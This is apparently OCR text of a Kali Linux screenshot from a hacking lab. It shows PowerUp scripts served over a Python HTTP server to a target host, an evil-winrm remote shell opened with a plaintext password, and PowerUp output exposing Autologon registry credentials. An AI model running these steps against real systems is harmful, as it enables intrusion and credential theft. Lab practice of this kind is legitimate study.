 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:34
kali@kali: /usr/share/wordlists
kali@kali: ~/Tools 56x22
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i powerup
-rw-r--r-- 1 kali kali 535718 Apr 2 2022 powerup_de
v.ps1
-rw-r--r-- 1 kali kali 495346 Jul 16 03:28 PowerUpEX.
ps1
-rw-r--r-- 1 kali kali 495329 Jul 4 06:18 PowerUp.ps
1
-rw-r--r-- 1 kali kali 1241805 Apr 29 2022 PowerUpSQL
.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [13/Nov/2022 06:32:15] "GET /PowerUp.ps
1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 120x20
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ 1 ⨯
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ evil-winrm -i 192.168.0.52 -u print_svc -p '1qaz2wsx!QAZ@WSX' 1 ⨯
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...